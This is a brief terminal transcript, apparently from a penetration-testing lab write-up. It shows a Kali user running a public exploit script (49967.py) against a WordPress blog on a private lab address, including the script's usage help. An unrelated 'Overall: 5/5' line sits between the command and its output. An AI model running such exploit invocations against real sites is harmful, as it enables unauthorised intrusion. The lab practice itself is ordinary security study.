 ┌──(user㉿Kali774fb407-945d-4368-b61c-14a108095635)-[~/Desktop/Exploits]
└─$ python3 49967.py
Overall: 5/5
[+] Specify an url target
[+] Example usage: exploit.py -u http://192.168.1.81/blog -p /wordpress/2021/06/blogpost
[+] Example help usage: exploit.py -h
┌──(user㉿Kali774fb407-945d-4368-b61c-14a108095635)-[~/Desktop/Exploits]
└─$ python3 49967.py -u http://10.5.5.127/ -p index.php/2021/06/16/the-bee-movie